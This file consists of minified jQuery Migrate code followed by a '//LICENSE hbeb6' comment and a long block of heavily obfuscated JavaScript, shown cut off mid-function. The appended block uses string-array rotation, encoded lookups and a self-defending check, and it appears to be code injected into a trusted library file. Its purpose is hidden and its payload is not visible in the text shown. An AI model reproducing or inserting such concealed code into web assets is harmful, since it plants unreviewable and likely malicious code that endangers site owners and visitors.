t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return 